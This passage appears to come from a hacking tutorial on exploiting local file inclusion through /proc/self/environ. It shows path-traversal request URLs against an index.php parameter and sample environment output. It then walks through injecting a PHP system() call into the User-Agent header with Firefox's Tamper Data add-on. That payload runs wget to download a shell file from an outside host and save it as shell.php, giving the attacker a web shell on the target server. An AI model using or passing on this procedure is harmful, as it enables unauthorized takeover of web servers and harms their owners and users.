 Instead of etc/passwd%00 we are going to put /proc/self/environ
If page prints this:
Code:
DOCUMENT_ROOT=/home/sirgod/public_html GATEWAY_INTERFACE=CGI/1.1
HTTP_ACCEPT=text/html, application/xml;q=0.9, application/xhtml+xml,
image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
HTTP_COOKIE=PHPSESSID=134cc7261b341231b9594844ac2a d7ac
HTTP_HOST=www.website.com HTTP_REFERER=http://www.website.com/etc/passwd
HTTP_USER_AGENT=Opera/9.80 (Windows NT 5.1; U; en) Presto/2.2.15
Version/10.00 PATH=/bin:/usr/bin
QUERY_STRING=view=..%2F..%2F..%2F..%2F..%2F..%2Fpr oc%2Fself%2Fenviron
REDIRECT_STATUS=200 REMOTE_ADDR=6x.1xx.4x.1xx REMOTE_PORT=35665
REQUEST_METHOD=GET
REQUEST_URI=/index.php?view=..%2F..%2F..%2F..%2F..%2F..%2Fproc%
2Fself%2Fenviron SCRIPT_FILENAME=/home/sirgod/public_html/index.php
SCRIPT_NAME=/index.php SERVER_ADDR=1xx.1xx.1xx.6x
SERVER_ADMIN=webmaster**website.com SERVER_NAME=www.website.com
SERVER_PORT=80 SERVER_PROTOCOL=HTTP/1.0 SERVER_SIGNATURE=
Apache/1.3.37 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.8i DAV/2
mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635
Serv..........
then proc/self/environ is enabled so we can upload the shell.
5) Shell uploading
To upload the shell we need Mozilla Firefox:
Code:
http://www.mozilla.com/firefox/
Add-on Tamper Data:
Code:
https://addons.mozilla.org/en-US/firefox/addon/tamper-data/
Open site etc:
Code:
http://www.site.com/index.php?lien=../../../../../../../../../../../../proc/s
elf/environ
Tools > Tamper Data
click Start Tamper then refresh page and in user agent put next code:
Code:
<?system('wget www.link.com/shell.txt -O shell.php');?>
Click OK. To access shell use: Code:www.link.com/shell.php
 